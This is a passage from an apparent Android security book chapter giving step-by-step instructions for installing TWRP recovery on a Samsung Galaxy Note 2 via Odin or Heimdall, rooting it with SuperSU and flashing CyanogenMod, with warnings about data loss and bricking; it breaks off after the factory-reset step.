

**Warning**: This process sometimes may cause damage to your device. While writing this book, this boot loader unlock process provided by the manufacturer has lead my Sony device to get into boot loop. Looking at the stack overflow questions, we have noticed that this happened to many other people on these models (C1504, C1505). We had to flash the device with a stock OS provided by the vendor later to get our device working again. Finally, it is safe! Apart from this, an unlocked boot loader is nothing but a door without lock. So it is possible for an attacker to steal all the data from the lost/stolen device.

## **Rooting unlocked boot loaders on a Samsung device**

In this section, we will discuss how to root an unlocked Samsung note 2 which uses Samsung's customized version of Android OS, we will also see what the differences between Stock Recovery and Custom Recovery are, and finally we will install a Custom ROM on our Note 2 device.

## **Stock recovery and Custom recovery**

Android's recovery is one of the most important concepts for both tech users as well as users who use their phones just for making phone calls and regular surfing. When a user gets an update for his device and applies it, the recovery system of Android makes sure that it is properly done by replacing the existing image and without affecting the user data.

The Stock recovery image that is usually provided by the manufacturers is limited in nature. It includes very few functions that allow a user to perform operations such as wiping cache, user data, and performing system updates. We can boot our device into recovery mode to do any of those operations specified such as wiping cache. The steps/hardware keys used for booting into recovery mode could vary from manufacturer to manufacturer.

Custom recovery on the other hand provides more features such as allowing unsigned update packages, wiping data selectively; taking backups and setting up restores points, copying files onto SD cards, and so on. ClockWorkMod is one of the popular recovery images that can be shown as an example for custom recovery images.

As mentioned earlier, some manufacturers provide an official method to unlock boot loaders and some come unlocked. If you bought an unlocked phone which is not on contract, most probably you have an unlocked boot loader.



Warning: Rooting and Custom ROM installations always have a risk of data loss, and worst, bricking the phone, so you should always backup the data before you proceed to root. You can backup your data/contacts and so on, by using Google's sync data option or any third-party app.



*Android Rooting*

#### **Prerequisites**

Before we embark on our journey of rooting the phone, make sure you have the following prerequisites in place:

1. Download Samsung USB driver from the following URL and install it on your computer:

http://developer.samsung.com/technical-doc/view.do?v=T000000117



2. You also need to enable USB debugging by following this path: **Settings** | **Developer options** | **USB debugging**. Your screen might be slightly different based on the Android version you are using, but look for USB debugging and check it:



If you don't see the **Developer options**, you can enable it by following this path: **Settings** | **About Phone** | **Build Number** (tap a few times on it, usually seven to nine times) and go back to the menu and you will see **Developer options** as shown following.



3. Make sure you have adb on your path as shown earlier in the chapter, Android Studio installs Android SDK under the AppData folder of the current user, **Android** | **Platform tools**. Check it by opening the command prompt and typing adb.

4. Connect the phone to the USB cable and type adb devices to check if the device is recognized:



5. Once you plug in the cable, you might get the authorization popup **Allow USB debugging**, please allow it.

## **Rooting Process and Custom ROM installation**

Custom ROM installation is a three step process, however, if you are only interested in rooting your device and don't want to install custom ROM, you only need to follow step 1 and step 2. These are the steps involved in installing custom ROM:

- 1. Installing recovery softwares like TWRP or CF.
- 2. Installing the Super Su app.
- 3. Flashing the custom ROM to the phone.

## **Installing recovery softwares**

The following are two popular ways to install recovery software like TWRP or CF:

- Using Odin
- Using Heimdall

Before we proceed further, we need to download TWRP recovery TAR file and IMG for note 2 from the following URL and save it under Phone Rooting Directory:

- https://dl.twrp.me/t03g/
- https://twrp.me/devices/samsunggalaxynote2n7100.html

#### **Using Odin**

Odin is one of the most popular recovery tools for Samsung devices. This section shows the steps to use Odin:

- 1. Download the Odin 3.09 ZIP package from the following URL and extract it in the same folder where you have copied the TWRP: http://odindownload.com/Samsung-Odin/#.VjW0Urcze7M
- 2. Click on **Odin 3.09** to open it and you should see the following screen:



Note: Make sure you scan your EXE file for viruses. The authors have https://virustotal.com/ to make sure it's free from viruses.



- 3. We need to put the device into download mode by switching off the smartphone and pressing the volume up, home, and power buttons simultaneously.
- 4. Once the device boots into the download mode connect the device to your computer using the USB data cable.
- 5. You will see a warning, accept the **Continue** option by pressing the volume up button. If you have installed the right USB drivers you will see Odin's **ID:COM** in blue text as shown in the following screenshot. Otherwise you need to reinstall the driver or check your cable for any fault:



6. Click on the **AP** button and select the TWRP recovery image file in Odin3 by clicking on the **AP** button. Make sure you enable **Auto Reboot** and **F. Reset Time** as shown here:



7. Now, click on the **Start** button in Odin3 to flash TWRP. It will take a few seconds to complete and if everything went well, you should see **PASS!** in green as shown in the following screenshot. Once the process is complete your phone will restart automatically:



8. Now you have successfully flashed TWRP recovery.

*Android Rooting*

#### **Using Heimdall**

This section shows the steps to use Heimdall:

- 1. Download and install the Heimdall Suite from http://glassechidna.com. au/heimdall/#downloads.
- 2. Extract the Heimdall ZIP file and remember the directory, which is heimdall.exe:



3. Open the command prompt in the directory and type heimdall.exe to check if Heimdall is working properly, you should see the following output:



Note: If you got any error, make sure you have the Microsoft Visual C++ 2012 Redistributable Package (x86/32bit) installed on your computer.

4. Switch off the phone and go into download mode by pressing the volume down, home, and power buttons simultaneously, press volume up when you get a warning message to continue.



5. Run zadig.exe which is present in Heimdall Suite's drivers directory:

- 6. Click the **Options** menu and select **List All Devices**.
- 7. Choose Samsung **USB Composite Device or gadget serial** or your available device from the drop-down list. If you face any issues, try uninstalling Samsung USB drivers or Kies from the system.
- 8. Click **Install Driver** and you should see the following screen:



9. Before you go ahead and flash the recovery, make sure you read the latest instructions on the Heimdall website (https://github.com/Benjamin-Dobell/Heimdall/tree/master/Win32) for any recent changes. Go back to the command prompt opened during step 3 and execute the following command:

```
heimdall flash --RECOVERY "..\Phone Rooting\twrp-2.8.7.0-t03g.img" 
--no-reboot
```
10. Reboot and that's it, we are done.

## **Rooting a Samsung Note 2**

This section explains the step by step process to root a Samsung Note 2:

- 1. Download SuperSU from the following URL and save it in the Phone Rooting directory: https://download.chainfire.eu/396/supersu/.
- 2. Connect the device to the computer using a USB cable and use the adb push command to copy the file to the /sdcard and unplug the cable once you're done:

```
C:\..\Phone Rooting> adb push UPDATE-SuperSU-v1.94.zip /sdcard
```
3. Switch off your device and boot it into the recovery mode by pressing the volume up, home, and power buttons simultaneously. You will see the **Team Win Recovery Project** (**TWRP**) screen, click on **Install**:



- 4. Select the **Updated Super Su Zip** file to start the flashing process.
- 5. Once the installation is complete, you will see the **Install Complete** message. Click on the **Reboot System** to reboot the phone.



6. Once your phone starts, you should see **SuperSU** added to your phone as shown following:

7. Connect to the device from the system using a USB cable and check if you can login as a root user by typing the following commands:

**adb shell**

**Su** 



Congratulations, you have successfully rooted your device.

## **Flashing the Custom ROM to the phone**

In this section, we will look at the installation steps involved in installing a pretty popular Custom ROM called **CyanogenMod 11** (This keeps updating with the original Google Android version):

1. Download CyanogenMod from the following URL and save it in the Phone Rooting directory. I have downloaded the latest GSM non-LTE version cm-11-20151004-NIGHTLY-n7100.zip from https://download.cyanogenmod. org/?device=n7100.

2. Connect the device to the computer using a USB cable and use the adb push command to copy the file to the /sdcard and unplug the cable once done. You can also drag and drop by opening the device in Windows Explorer on your system:

**C:\..\Phone Rooting> adb push cm-11-20151004-NIGHTLY-n7100.zip / sdcard**

3. Switch off your device and boot it into the recovery mode by pressing the volume up, home, and power buttons simultaneously. You will see the TWRP screen, click on **Install**:



4. Select the **Wipe** option from the menu and **Swipe to Factory Reset** which clears the cache,data, and Dalvik VM:



5. You should see the **Factory Reset Complete** successful message as shown in the following screenshot:

